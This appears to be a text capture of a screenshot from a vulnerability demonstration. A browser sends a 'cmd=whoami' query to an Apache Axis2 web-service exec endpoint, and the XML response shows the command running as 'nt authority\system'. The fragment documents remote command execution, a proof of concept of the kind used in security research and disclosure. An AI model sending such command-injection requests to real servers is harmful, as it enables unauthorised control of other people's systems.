 不安全 | 120 es/config/exec?cmd=whoami
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<ns:execResponse xmlns:ns="http://ws.apache.org/axis2">
<ns:return>nt authority\system </ns:return>
</ns:execResponse>